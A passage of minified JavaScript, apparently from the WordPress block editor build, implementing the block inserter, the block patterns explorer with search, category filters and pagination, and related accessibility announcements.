l=(0,h.useRef)(!1),a=n.icon?{backgroundColor:n.icon.background,color:n.icon.foreground}:{},c=(0,h.useMemo)((()=>[(0,p.createBlock)(n.name,n.initialAttributes,(0,p.createBlocksFromInnerBlocksTemplate)(n.innerBlocks))]),[n.name,n.initialAttributes,n.innerBlocks]),u=(0,p.isReusableBlock)(n)&&"unsynced"!==n.syncStatus||(0,p.isTemplatePart)(n);return(0,d.jsx)(wC,{isEnabled:i&&!n.isDisabled,blocks:c,icon:n.icon,children:({draggable:i,onDragStart:c,onDragEnd:p})=>(0,d.jsx)("div",{className:ms("block-editor-block-types-list__list-item",{"is-synced":u}),draggable:i,onDragStart:e=>{l.current=!0,c&&(r(null),c(e))},onDragEnd:e=>{l.current=!1,p&&p(e)},children:(0,d.jsxs)(yC,{isFirst:t,className:ms("block-editor-block-types-list__item",e),disabled:n.isDisabled,onClick:e=>{e.preventDefault(),o(n,(0,Wa.isAppleOS)()?e.metaKey:e.ctrlKey),r(null)},onKeyDown:e=>{const{keyCode:t}=e;t===Wa.ENTER&&(e.preventDefault(),o(n,(0,Wa.isAppleOS)()?e.metaKey:e.ctrlKey),r(null))},onMouseEnter:()=>{l.current||r(n)},onMouseLeave:()=>r(null),...s,children:[(0,d.jsx)("span",{className:"block-editor-block-types-list__item-icon",style:a,children:(0,d.jsx)(Vu,{icon:n.icon,showColors:!0})}),(0,d.jsx)("span",{className:"block-editor-block-types-list__item-title",children:(0,d.jsx)(ws.__experimentalTruncate,{numberOfLines:3,children:n.title})})]})})})}));var BC=(0,h.forwardRef)((function(e,t){const[n,o]=(0,h.useState)(!1);return(0,h.useEffect)((()=>{n&&(0,Uo.speak)((0,T.__)("Use left and right arrow keys to move through blocks"))}),[n]),(0,d.jsx)("div",{ref:t,role:"listbox","aria-orientation":"horizontal",onFocus:()=>{o(!0)},onBlur:e=>{!e.currentTarget.contains(e.relatedTarget)&&o(!1)},...e})}));var IC=(0,h.forwardRef)((function(e,t){return(0,d.jsx)(ws.Composite.Group,{role:"presentation",ref:t,...e})}));function jC(e,t){const n=[];for(let o=0,r=e.length;o<r;o+=t)n.push(e.slice(o,o+t));return n}var EC=function e({items:t=[],onSelect:n,onHover:o=()=>{},children:r,label:i,isDraggable:s=!0}){const l="block-editor-block-types-list",a=(0,m.useInstanceId)(e,l);return(0,d.jsxs)(BC,{className:l,"aria-label":i,children:[jC(t,3).map(((e,t)=>(0,d.jsx)(IC,{children:e.map(((e,r)=>(0,d.jsx)(CC,{item:e,className:(0,p.getBlockMenuDefaultClassName)(e.id),onSelect:n,onHover:o,isDraggable:s&&!e.isDisabled,isFirst:0===t&&0===r,rowId:`${a}-${t}`},e.id)))},t))),r]})};var TC=function({title:e,icon:t,children:n}){return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)("div",{className:"block-editor-inserter__panel-header",children:[(0,d.jsx)("h2",{className:"block-editor-inserter__panel-title",children:e}),(0,d.jsx)(ws.Icon,{icon:t})]}),(0,d.jsx)("div",{className:"block-editor-inserter__panel-content",children:n})]})};var MC=(e,t,n)=>{const o=(0,h.useMemo)((()=>({[pt]:!!n})),[n]),[r]=(0,g.useSelect)((t=>[t(ji).getInserterItems(e,o)]),[e,o]),{getClosestAllowedInsertionPoint:i}=G((0,g.useSelect)(ji)),{createErrorNotice:s}=(0,g.useDispatch)(pr.store),[l,a]=(0,g.useSelect)((e=>{const{getCategories:t,getCollections:n}=e(p.store);return[t(),n()]}),[]);return[r,l,a,(0,h.useCallback)((({name:n,initialAttributes:o,innerBlocks:r,syncStatus:l,content:a},c)=>{const u=i(n,e);if(null===u){const e=(0,p.getBlockType)(n)?.title??n;return void s((0,T.sprintf)((0,T.__)('Block "%s" can\'t be inserted.'),e),{type:"snackbar",id:"inserter-notice"})}const d="unsynced"===l?(0,p.parse)(a,{__unstableSkipMigrationLogs:!0}):(0,p.createBlock)(n,o,(0,p.createBlocksFromInnerBlocksTemplate)(r));t(d,void 0,c,u)}),[i,e,t,s])]};function PC({key:e,children:t}){return(0,d.jsx)(h.Fragment,{children:t},e)}var RC=function({children:e}){return(0,d.jsx)(ws.Composite,{focusShift:!0,focusWrap:"horizontal",render:PC,children:e})};var AC=function(){return(0,d.jsx)("div",{className:"block-editor-inserter__no-results",children:(0,d.jsx)("p",{children:(0,T.__)("No results found.")})})};const NC=[];function LC({items:e,collections:t,categories:n,onSelectItem:o,onHover:r,showMostUsedBlocks:i,className:s}){const l=(0,h.useMemo)((()=>xt(e,"frecency","desc").slice(0,6)),[e]),a=(0,h.useMemo)((()=>e.filter((e=>!e.category))),[e]),c=(0,h.useMemo)((()=>{const n={...t};return Object.keys(t).forEach((t=>{n[t]=e.filter((e=>(e=>e.name.split("/")[0])(e)===t)),0===n[t].length&&delete n[t]})),n}),[e,t]);(0,h.useEffect)((()=>()=>r(null)),[]);const u=(0,m.useAsyncList)(n),p=n.length===u.length,g=(0,h.useMemo)((()=>Object.entries(t)),[t]),f=(0,m.useAsyncList)(p?g:NC);return(0,d.jsxs)("div",{className:s,children:[i&&e.length>3&&!!l.length&&(0,d.jsx)(TC,{title:(0,T._x)("Most used","blocks"),children:(0,d.jsx)(EC,{items:l,onSelect:o,onHover:r,label:(0,T._x)("Most used","blocks")})}),u.map((t=>{const n=e.filter((e=>e.category===t.slug));return n&&n.length?(0,d.jsx)(TC,{title:t.title,icon:t.icon,children:(0,d.jsx)(EC,{items:n,onSelect:o,onHover:r,label:t.title})},t.slug):null})),p&&a.length>0&&(0,d.jsx)(TC,{className:"block-editor-inserter__uncategorized-blocks-panel",title:(0,T.__)("Uncategorized"),children:(0,d.jsx)(EC,{items:a,onSelect:o,onHover:r,label:(0,T.__)("Uncategorized")})}),f.map((([e,t])=>{const n=c[e];return n&&n.length?(0,d.jsx)(TC,{title:t.title,icon:t.icon,children:(0,d.jsx)(EC,{items:n,onSelect:o,onHover:r,label:t.title})},e):null}))]})}var DC=(0,h.forwardRef)((function({rootClientId:e,onInsert:t,onHover:n,showMostUsedBlocks:o},r){const[i,s,l,a]=MC(e,t);if(!i.length)return(0,d.jsx)(AC,{});const c=[],u=[];for(const e of i)"reusable"!==e.category&&(e.isAllowedInCurrentRoot?c.push(e):u.push(e));return(0,d.jsx)(RC,{children:(0,d.jsxs)("div",{ref:r,children:[!!c.length&&(0,d.jsx)(d.Fragment,{children:(0,d.jsx)(LC,{items:c,categories:s,collections:l,onSelectItem:a,onHover:n,showMostUsedBlocks:o,className:"block-editor-inserter__insertable-blocks-at-selection"})}),(0,d.jsx)(LC,{items:u,categories:s,collections:l,onSelectItem:a,onHover:n,showMostUsedBlocks:o,className:"block-editor-inserter__all-blocks"})]})})}));function OC({selectedCategory:e,patternCategories:t,onClickCategory:n}){const o="block-editor-block-patterns-explorer__sidebar";return(0,d.jsx)("div",{className:`${o}__categories-list`,children:t.map((({name:t,label:r})=>(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,label:r,className:`${o}__categories-list__item`,isPressed:e===t,onClick:()=>{n(t)},children:r},t)))})}function zC({searchValue:e,setSearchValue:t}){return(0,d.jsx)("div",{className:"block-editor-block-patterns-explorer__search",children:(0,d.jsx)(ws.SearchControl,{__nextHasNoMarginBottom:!0,onChange:t,value:e,label:(0,T.__)("Search"),placeholder:(0,T.__)("Search")})})}var VC=function({selectedCategory:e,patternCategories:t,onClickCategory:n,searchValue:o,setSearchValue:r}){return(0,d.jsxs)("div",{className:"block-editor-block-patterns-explorer__sidebar",children:[(0,d.jsx)(zC,{searchValue:o,setSearchValue:r}),!o&&(0,d.jsx)(OC,{selectedCategory:e,patternCategories:t,onClickCategory:n})]})};function FC({currentPage:e,numPages:t,changePage:n,totalItems:o}){return(0,d.jsxs)(ws.__experimentalVStack,{className:"block-editor-patterns__grid-pagination-wrapper",children:[(0,d.jsx)(ws.__experimentalText,{variant:"muted",children:(0,T.sprintf)((0,T._n)("%s item","%s items",o),o)}),t>1&&(0,d.jsxs)(ws.__experimentalHStack,{expanded:!1,spacing:3,justify:"flex-start",className:"block-editor-patterns__grid-pagination",children:[(0,d.jsxs)(ws.__experimentalHStack,{expanded:!1,spacing:1,className:"block-editor-patterns__grid-pagination-previous",children:[(0,d.jsx)(ws.Button,{variant:"tertiary",onClick:()=>n(1),disabled:1===e,"aria-label":(0,T.__)("First page"),size:"compact",accessibleWhenDisabled:!0,className:"block-editor-patterns__grid-pagination-button",children:(0,d.jsx)("span",{children:"«"})}),(0,d.jsx)(ws.Button,{variant:"tertiary",onClick:()=>n(e-1),disabled:1===e,"aria-label":(0,T.__)("Previous page"),size:"compact",accessibleWhenDisabled:!0,className:"block-editor-patterns__grid-pagination-button",children:(0,d.jsx)("span",{children:"‹"})})]}),(0,d.jsx)(ws.__experimentalText,{variant:"muted",children:(0,T.sprintf)((0,T._x)("%1$s of %2$s","paging"),e,t)}),(0,d.jsxs)(ws.__experimentalHStack,{expanded:!1,spacing:1,className:"block-editor-patterns__grid-pagination-next",children:[(0,d.jsx)(ws.Button,{variant:"tertiary",onClick:()=>n(e+1),disabled:e===t,"aria-label":(0,T.__)("Next page"),size:"compact",accessibleWhenDisabled:!0,className:"block-editor-patterns__grid-pagination-button",children:(0,d.jsx)("span",{children:"›"})}),(0,d.jsx)(ws.Button,{variant:"tertiary",onClick:()=>n(t),disabled:e===t,"aria-label":(0,T.__)("Last page"),size:"compact",accessibleWhenDisabled:!0,className:"block-editor-patterns__grid-pagination-button",children:(0,d.jsx)("span",{children:"»"})})]})]})]})}const HC=({showTooltip:e,title:t,children:n})=>e?(0,d.jsx)(ws.Tooltip,{text:t,children:n}):(0,d.jsx)(d.Fragment,{children:n});function UC({id:e,isDraggable:t,pattern:n,onClick:o,onHover:r,showTitlesAsTooltip:i,category:s,isSelected:l}){const[a,c]=(0,h.useState)(!1),{blocks:u,viewportWidth:g}=n,f=`block-editor-block-patterns-list__item-description-${(0,m.useInstanceId)(UC)}`,b=n.type===it.user,k=(0,h.useMemo)((()=>s&&t?(u??[]).map((e=>{const t=(0,p.cloneBlock)(e);return t.attributes.metadata?.categories?.includes(s)&&(t.attributes.metadata.categories=[s]),t})):u),[u,t,s]);return(0,d.jsx)(wC,{isEnabled:t,blocks:k,pattern:n,children:({draggable:t,onDragStart:s,onDragEnd:p})=>(0,d.jsx)("div",{className:"block-editor-block-patterns-list__list-item",draggable:t,onDragStart:e=>{c(!0),s&&(r?.(null),s(e))},onDragEnd:e=>{c(!1),p&&p(e)},children:(0,d.jsx)(HC,{showTooltip:i&&!b,title:n.title,children:(0,d.jsxs)(ws.Composite.Item,{render:(0,d.jsx)("div",{role:"option","aria-label":n.title,"aria-describedby":n.description?f:void 0,className:ms("block-editor-block-patterns-list__item",{"block-editor-block-patterns-list__list-item-synced":n.type===it.user&&!n.syncStatus,"is-selected":l})}),id:e,onClick:()=>{o(n,u),r?.(null)},onMouseEnter:()=>{a||r?.(n)},onMouseLeave:()=>r?.(null),children:[(0,d.jsx)(kC.Async,{placeholder:(0,d.jsx)(GC,{}),children:(0,d.jsx)(kC,{blocks:u,viewportWidth:g})}),(!i||b)&&(0,d.jsxs)(ws.__experimentalHStack,{className:"block-editor-patterns__pattern-details",spacing:2,children:[b&&!n.syncStatus&&(0,d.jsx)("div",{className:"block-editor-patterns__pattern-icon-wrapper",children:(0,d.jsx)(Ol,{className:"block-editor-patterns__pattern-icon",icon:de})}),(0,d.jsx)("div",{className:"block-editor-block-patterns-list__item-title",children:n.title})]}),!!n.description&&(0,d.jsx)(ws.VisuallyHidden,{id:f,children:n.description})]})})})})}function GC(){return(0,d.jsx)("div",{className:"block-editor-block-patterns-list__item is-placeholder"})}var $C=(0,h.forwardRef)((function({isDraggable:e,blockPatterns:t,onHover:n,onClickPattern:o,orientation:r,label:i=(0,T.__)("Block patterns"),category:s,showTitlesAsTooltip:l,pagingProps:a},c){const[u,p]=(0,h.useState)(void 0),[g,m]=(0,h.useState)(null);(0,h.useEffect)((()=>{const e=t[0]?.name;p(e)}),[t]);const f=(e,t)=>{m(e.name),o(e,t)};return(0,d.jsxs)(ws.Composite,{orientation:r,activeId:u,setActiveId:p,role:"listbox",className:"block-editor-block-patterns-list","aria-label":i,ref:c,children:[t.map((t=>(0,d.jsx)(UC,{id:t.name,pattern:t,onClick:f,onHover:n,isDraggable:e,showTitlesAsTooltip:l,category:s,isSelected:!!g&&g===t.name},t.name))),a&&(0,d.jsx)(FC,{...a})]})}));function WC({destinationRootClientId:e,destinationIndex:t,rootClientId:n,registry:o}){if(n===e)return t;const r=["",...o.select(ji).getBlockParents(e),e],i=r.indexOf(n);return-1!==i?o.select(ji).getBlockIndex(r[i+1])+1:o.select(ji).getBlockOrder(n).length}var KC=function({rootClientId:e="",insertionIndex:t,clientId:n,isAppender:o,onSelect:r,shouldFocusBlock:i=!0,selectBlockOnInsert:s=!0}){const l=(0,g.useRegistry)(),{getSelectedBlock:a,getClosestAllowedInsertionPoint:c,isBlockInsertionPointVisible:u}=G((0,g.useSelect)(ji)),{destinationRootClientId:d,destinationIndex:m}=(0,g.useSelect)((r=>{const{getSelectedBlockClientId:i,getBlockRootClientId:s,getBlockIndex:l,getBlockOrder:a,getInsertionPoint:c}=G(r(ji)),u=i();let d,p=e;const h=c();return void 0!==t?d=t:h&&h.hasOwnProperty("index")?(p=h?.rootClientId?h.rootClientId:e,d=h.index):n?d=l(n):!o&&u?(p=s(u),d=l(u)+1):d=a(p).length,{destinationRootClientId:p,destinationIndex:d}}),[e,t,n,o]),{replaceBlocks:f,insertBlocks:b,showInsertionPoint:k,hideInsertionPoint:v,setLastFocus:_}=G((0,g.useDispatch)(ji)),y=(0,h.useCallback)(((e,t,n=!1,c)=>{(n||i||s)&&_(null);const u=a();!o&&u&&(0,p.isUnmodifiedDefaultBlock)(u,"content")?f(u.clientId,e,null,i||n?0:null,t):b(e,o||void 0===c?m:WC({destinationRootClientId:d,destinationIndex:m,rootClientId:c,registry:l}),o||void 0===c?d:c,s,i||n?0:null,t);const h=Array.isArray(e)?e.length:1,g=(0,T.sprintf)((0,T._n)("%d block added.","%d blocks added.",h),h);(0,Uo.speak)(g),r&&r(e)}),[o,a,f,b,d,m,r,i,s]),x=(0,h.useCallback)((e=>{if(e&&!u()){const t=c(e.name,d);null!==t&&k(t,WC({destinationRootClientId:d,destinationIndex:m,rootClientId:t,registry:l}))}else v()}),[c,u,k,v,d,m]);return[d,y,x]};var ZC=(e,t,n,o)=>{const r=(0,h.useMemo)((()=>({[pt]:!!o})),[o]),{patternCategories:i,patterns:s,userPatternCategories:l}=(0,g.useSelect)((e=>{const{getSettings:n,__experimentalGetAllowedPatterns:o}=G(e(ji)),{__experimentalUserPatternCategories:i,__experimentalBlockPatternCategories:s}=n();return{patterns:o(t,r),userPatternCategories:i,patternCategories:s}}),[t,r]),{getClosestAllowedInsertionPointForPattern:a}=G((0,g.useSelect)(ji)),c=(0,h.useMemo)((()=>{const e=[...i];return l?.forEach((t=>{e.find((e=>e.name===t.name))||e.push(t)})),e}),[i,l]),{createSuccessNotice:u}=(0,g.useDispatch)(pr.store),d=(0,h.useCallback)(((r,i)=>{const s=o?t:a(r,t);if(null===s)return;const l=r.type===it.user&&"unsynced"!==r.syncStatus?[(0,p.createBlock)("core/block",{ref:r.id})]:i;e((l??[]).map((e=>{const t=(0,p.cloneBlock)(e);return t.attributes.metadata?.categories?.includes(n)&&(t.attributes.metadata.categories=[n]),t})),r.name,!1,s),u((0,T.sprintf)((0,T.__)('Block pattern "%s" inserted.'),r.title),{type:"snackbar",id:"inserter-notice"})}),[u,e,n,t,a,o]);return[s,c,d]},qC=n(9681),YC=n.n(qC);function XC(e){return e.toLowerCase()}var QC=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],JC=/[^A-Z0-9]+/gi;function eB(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}const tB=e=>e.name||"",nB=e=>e.title,oB=e=>e.description||"",rB=e=>e.keywords||[],iB=e=>e.category,sB=()=>null,lB=[/([\p{Ll}\p{Lo}\p{N}])([\p{Lu}\p{Lt}])/gu,/([\p{Lu}\p{Lt}])([\p{Lu}\p{Lt}][\p{Ll}\p{Lo}])/gu],aB=new RegExp("(\\p{C}|\\p{P}|\\p{S})+","giu"),cB=new Map,uB=new Map;function dB(e=""){if(cB.has(e))return cB.get(e);const t=function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,o=void 0===n?QC:n,r=t.stripRegexp,i=void 0===r?JC:r,s=t.transform,l=void 0===s?XC:s,a=t.delimiter,c=void 0===a?" ":a,u=eB(eB(e,o,"$1\0$2"),i,"\0"),d=0,p=u.length;"\0"===u.charAt(d);)d++;for(;"\0"===u.charAt(p-1);)p--;return u.slice(d,p).split("\0").map(l).join(c)}(e,{splitRegexp:lB,stripRegexp:aB}).split(" ").filter(Boolean);return cB.set(e,t),t}function pB(e=""){if(uB.has(e))return uB.get(e);let t=YC()(e);return t=t.replace(/^\//,""),t=t.toLowerCase(),uB.set(e,t),t}const hB=(e="")=>dB(pB(e)),gB=(e,t,n,o)=>{if(0===hB(o).length)return e;return mB(e,o,{getCategory:e=>t.find((({slug:t})=>t===e.category))?.title,getCollection:e=>n[e.name.split("/")[0]]?.title})},mB=(e=[],t="",n={})=>{if(0===hB(t).length)return e;const o=e.map((e=>[e,fB(e,t,n)])).filter((([,e])=>e>0));return o.sort((([,e],[,t])=>t-e)),o.map((([e])=>e))};function fB(e,t,n={}){const{getName:o=tB,getTitle:r=nB,getDescription:i=oB,getKeywords:s=rB,getCategory:l=iB,getCollection:a=sB}=n,c=o(e),u=r(e),d=i(e),p=s(e),h=l(e),g=a(e),m=pB(t),f=pB(u);let b=0;if(m===f)b+=30;else if(f.startsWith(m))b+=20;else{const e=[c,u,d,...p,h,g].join(" ");0===((e,t)=>e.filter((e=>!hB(t).some((t=>t.includes(e))))))(dB(m),e).length&&(b+=10)}if(0!==b&&c.startsWith("core/")){b+=c!==e.id?1:2}return b}function bB(e,t,n,o=""){const[r,i]=(0,h.useState)(1),s=(0,m.usePrevious)(t),l=(0,m.usePrevious)(o);s===t&&l===o||1===r||i(1);const a=e.length,c=r-1,u=(0,h.useMemo)((()=>e.slice(20*c,20*c+20)),[c,e]),d=Math.ceil(e.length/20);return(0,h.useEffect)((function(){const e=(0,Ga.getScrollContainer)(n?.current);e?.scrollTo(0,0)}),[t,n]),{totalItems:a,categoryPatterns:u,numPages:d,changePage:e=>{const t=(0,Ga.getScrollContainer)(n?.current);t?.scrollTo(0,0),i(e)},currentPage:r}}function kB({filterValue:e,filteredBlockPatternsLength:t}){return e?(0,d.jsx)(ws.__experimentalHeading,{level:2,lineHeight:"48px",className:"block-editor-block-patterns-explorer__search-results-count",children:(0,T.sprintf)((0,T._n)("%d pattern found","%d patterns found",t),t)}):null}var vB=function({searchValue:e,selectedCategory:t,patternCategories:n,rootClientId:o,onModalClose:r}){const i=(0,h.useRef)(),s=(0,m.useDebounce)(Uo.speak,500),[l,a]=KC({rootClientId:o,shouldFocusBlock:!0}),[c,,u]=ZC(a,l,t),p=(0,h.useMemo)((()=>n.map((e=>e.name))),[n]),g=(0,h.useMemo)((()=>{const n=c.filter((e=>{if(t===at.name)return!0;if(t===ct.name&&e.type===it.user)return!0;if(t===ut.name&&e.blockTypes?.includes("core/post-content"))return!0;if("uncategorized"===t){const t=e.categories?.some((e=>p.includes(e)))??!1;return!e.categories?.length||!t}return e.categories?.includes(t)}));return e?mB(n,e):n}),[e,c,t,p]);(0,h.useEffect)((()=>{if(!e)return;const t=g.length,n=(0,T.sprintf)((0,T._n)("%d result found.","%d results found.",t),t);s(n)}),[e,s,g.length]);const f=bB(g,t,i),[b,k]=(0,h.useState)(e);e!==b&&(k(e),f.changePage(1));const v=!!g?.length;return(0,d.jsxs)("div",{className:"block-editor-block-patterns-explorer__list",ref:i,children:[(0,d.jsx)(kB,{filterValue:e,filteredBlockPatternsLength:g.length}),(0,d.jsx)(RC,{children:v&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)($C,{blockPatterns:f.categoryPatterns,onClickPattern:(e,t)=>{u(e,t),r()},isDraggable:!1}),(0,d.jsx)(FC,{...f})]})})]})};function _B(e,t="all"){const[n,o]=ZC(void 0,e),r=(0,h.useMemo)((()=>"all"===t?n:n.filter((e=>!dt(e,t)))),[t,n]),i=(0,h.useMemo)((()=>{const e=o.filter((e=>r.some((t=>t.categories?.includes(e.name))))).sort(((e,t)=>e.label.localeCompare(t.label)));return r.some((e=>!function(e,t){return!(!e.categories||!e.categories.length)&&e.categories.some((e=>t.some((t=>t.name===e))))}(e,o)))&&!e.find((e=>"uncategorized"===e.name))&&e.push({name:"uncategorized",label:(0,T._x)("Uncategorized")}),r.some((e=>e.blockTypes?.includes("core/post-content")))&&e.unshift(ut),r.some((e=>e.type===it.user))&&e.unshift(ct),r.length>0&&e.unshift({name:at.name,label:at.label}),(0,Uo.speak)((0,T.sprintf)((0,T._n)("%d category button displayed.","%d category buttons displayed.",e.length),e.length)),e}),[o,r]);return i}function yB({initialCategory:e,rootClientId:t,onModalClose:n}){const[o,r]=(0,h.useState)(""),[i,s]=(0,h.useState)(e?.name),l=_B(t);return(0,d.jsxs)("div",{className:"block-editor-block-patterns-explorer",children:[(0,d.jsx)(VC,{selectedCategory:i,patternCategories:l,onClickCategory:s,searchValue:o,setSearchValue:r}),(0,d.jsx)(vB,{searchValue:o,selectedCategory:i,patternCategories:l,rootClientId:t,onModalClose:n})]})}var xB=function({onModalClose:e,...t}){return(0,d.jsx)(ws.Modal,{title:(0,T.__)("Patterns"),onRequestClose:e,isFullScreen:!0,children:(0,d.jsx)(yB,{onModalClose:e,...t})})};function SB({title:e}){return(0,d.jsx)(ws.__experimentalVStack,{spacing:0,children:(0,d.jsx)(ws.__experimentalView,{children:(0,d.jsx)(ws.__experimentalSpacer,{marginBottom:0,paddingX:4,paddingY:3,children:(0,d.jsxs)(ws.__experimentalHStack,{spacing:2,children:[(0,d.jsx)(ws.Navigator.BackButton,{style:{minWidth:24,padding:0},icon:(0,T.isRTL)()?Zb:qb,size:"small",label:(0,T.__)("Back")}),(0,d.jsx)(ws.__experimentalSpacer,{children:(0,d.jsx)(ws.__experimentalHeading,{level:5,children:e})})]})})})})}function wB({categories:e,children:t}){return(0,d.jsxs)(ws.Navigator,{initialPath:"/",className:"block-editor-inserter__mobile-tab-navigation",children:[(0,d.jsx)(ws.Navigator.Screen,{path:"/",children:(0,d.jsx)(ws.__experimentalItemGroup,{children:e.map((e=>(0,d.jsx)(ws.Navigator.Button,{path:`/category/${e.name}`,as:ws.__experimentalItem,isAction:!0,children:(0,d.jsxs)(ws.__experimentalHStack,{children:[(0,d.jsx)(ws.FlexBlock,{children:e.label}),(0,d.jsx)(Ol,{icon:(0,T.isRTL)()?qb:Zb})]})},e.name)))})}),e.map((e=>(0,d.jsxs)(ws.Navigator.Screen,{path:`/category/${e.name}`,children:[(0,d.jsx)(SB,{title:(0,T.__)("Back")}),t(e)]},e.name)))]})}const CB=e=>"all"!==e&&"user"!==e,BB=[{value:"all",label:(0,T._x)("All","patterns")},{value:it.directory,label:(0,T.__)("Pattern Directory")},{value:it.theme,label:(0,T.__)("Theme & Plugins")},{value:it.user,label:(0,T.__)("User")}];function IB({setPatternSyncFilter:e,setPatternSourceFilter:t,patternSyncFilter:n,patternSourceFilter:o,scrollContainerRef:r,category:i}){const s=i.name===ct.name?it.user:o,l=CB(s),a=(e=>e.name===ct.name)(i),c=(0,h.useMemo)((()=>[{value:"all",label:(0,T._x)("All","patterns")},{value:st,label:(0,T._x)("Synced","patterns"),disabled:l},{value:lt,label:(0,T._x)("Not synced","patterns"),disabled:l}]),[l]);return(0,d.jsx)(d.Fragment,{children:(0,d.jsx)(ws.DropdownMenu,{popoverProps:{placement:"right-end"},label:(0,T.__)("Filter patterns"),toggleProps:{size:"compact"},icon:(0,d.jsx)(Ol,{icon:(0,d.jsx)(ws.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ws.Path,{d:"M10 17.5H14V16H10V17.5ZM6 6V7.5H18V6H6ZM8 12.5H16V11H8V12.5Z",fill:"currentColor"})})}),children:()=>(0,d.jsxs)(d.Fragment,{children:[!a&&(0,d.jsx)(ws.MenuGroup,{label:(0,T.__)("Source"),children:(0,d.jsx)(ws.MenuItemsChoice,{choices:BB,onSelect:n=>{var o;t(o=n),CB(o)&&e("all"),r.current?.scrollTo(0,0)},value:s})}),(0,d.jsx)(ws.MenuGroup,{label:(0,T.__)("Type"),children:(0,d.jsx)(ws.MenuItemsChoice,{choices:c,onSelect:t=>{e(t),r.current?.scrollTo(0,0)},value:n})}),(0,d.jsx)("div",{className:"block-editor-inserter__patterns-filter-help",children:(0,h.createInterpolateElement)((0,T.__)("Patterns are available from the <Link>WordPress.org Pattern Directory</Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced."),{Link:(0,d.jsx)(ws.ExternalLink,{href:(0,T.__)("https://wordpress.org/patterns/")})})})]})})})}const jB=()=>{};function EB({rootClientId:e,onInsert:t,onHover:n=jB,category:o,showTitlesAsTooltip:r}){const[i,,s]=ZC(t,e,o?.name),[l,a]=(0,h.useState)("all"),[c,u]=(0,h.useState)("all"),p=_B(e,c),g=(0,h.useRef)(),m=(0,h.useMemo)((()=>i.filter((e=>!dt(e,c,l)&&(o.name===at.name||(o.name===ct.name&&e.type===it.user||(!(o.name!==ut.name||!e.blockTypes?.includes("core/post-content"))||("uncategorized"===o.name?!e.categories||!e.categories.some((e=>p.some((t=>t.name===e)))):e.categories?.includes(o.name)))))))),[i,p,o.name,c,l]),f=bB(m,o,g),{changePage:b}=f;(0,h.useEffect)((()=>()=>n(null)),[]);const k=(0,h.useCallback)((e=>{a(e),b(1)}),[a,b]),v=(0,h.useCallback)((e=>{u(e),b(1)}),[u,b]);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)(ws.__experimentalVStack,{spacing:2,className:"block-editor-inserter__patterns-category-panel-header",children:[(0,d.jsxs)(ws.__experimentalHStack,{children:[(0,d.jsx)(ws.FlexBlock,{children:(0,d.jsx)(ws.__experimentalHeading,{className:"block-editor-inserter__patterns-category-panel-title",size:13,level:4,as:"div",children:o.label})}),(0,d.jsx)(IB,{patternSyncFilter:l,patternSourceFilter:c,setPatternSyncFilter:k,setPatternSourceFilter:v,scrollContainerRef:g,category:o})]}),!m.length&&(0,d.jsx)(ws.__experimentalText,{variant:"muted",className:"block-editor-inserter__patterns-category-no-results",children:(0,T.__)("No results found")})]}),m.length>0&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.__experimentalText,{size:"12",as:"p",className:"block-editor-inserter__help-text",children:(0,T.__)("Drag and drop patterns into the canvas.")}),(0,d.jsx)($C,{ref:g,blockPatterns:f.categoryPatterns,onClickPattern:s,onHover:n,label:o.label,orientation:"vertical",category:o.name,isDraggable:!0,showTitlesAsTooltip:r,patternFilter:c,pagingProps:f})]})]})}const{Tabs:TB}=G(ws.privateApis);var MB=function({categories:e,selectedCategory:t,onSelectCategory:n,children:o}){const r={type:"tween",duration:(0,m.useReducedMotion)()?0:.25,ease:[.6,0,.4,1]},i=(0,m.usePrevious)(t),s=t?t.name:null,[l,a]=(0,h.useState)(),c=e?.[0]?.name;return null===s&&!l&&c&&a(c),(0,d.jsxs)(TB,{selectOnMove:!1,selectedTabId:s,orientation:"vertical",onSelect:t=>{n(e.find((e=>e.name===t)))},activeTabId:l,onActiveTabIdChange:a,children:[(0,d.jsx)(TB.TabList,{className:"block-editor-inserter__category-tablist",children:e.map((e=>(0,d.jsx)(TB.Tab,{tabId:e.name,"aria-current":e===t?"true":void 0,children:e.label},e.name)))}),e.map((e=>(0,d.jsx)(TB.TabPanel,{tabId:e.name,focusable:!1,children:(0,d.jsx)(ws.__unstableMotion.div,{className:"block-editor-inserter__category-panel",initial:i?"open":"closed",animate:"open",variants:{open:{transform:"translateX( 0 )",transitionEnd:{zIndex:"1"}},closed:{transform:"translateX( -100% )",zIndex:"-1"}},transition:r,children:o})},e.name)))]})};var PB=function({onSelectCategory:e,selectedCategory:t,onInsert:n,rootClientId:o,children:r}){const[i,s]=(0,h.useState)(!1),l=_B(o),a=(0,m.useViewportMatch)("medium","<");return l.length?(0,d.jsxs)(d.Fragment,{children:[!a&&(0,d.jsxs)("div",{className:"block-editor-inserter__block-patterns-tabs-container",children:[(0,d.jsx)(MB,{categories:l,selectedCategory:t,onSelectCategory:e,children:r}),(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:"block-editor-inserter__patterns-explore-button",onClick:()=>s(!0),variant:"secondary",children:(0,T.__)("Explore all patterns")})]}),a&&(0,d.jsx)(wB,{categories:l,children:e=>(0,d.jsx)("div",{className:"block-editor-inserter__category-panel",children:(0,d.jsx)(EB,{onInsert:n,rootClientId:o,category:e},e.name)})}),i&&(0,d.jsx)(xB,{initialCategory:t||l[0],patternCategories:l,onModalClose:()=>s(!1),rootClientId:o})]}):(0,d.jsx)(AC,{})},RB=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M19.5 4.5h-7V6h4.44l-5.97 5.97 1.06 1.06L18 7.06v4.44h1.5v-7Zm-13 1a2 2 0 0 0-2 2v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2v-3H17v3a.5.5 0 0 1-.5.5h-10a.5.5 0 0 1-.5-.5v-10a.5.5 0 0 1 .5-.5h3V5.5h-3Z"})});const AB={image:"img",video:"video",audio:"audio"};function NB(e,t){const n={id:e.id||void 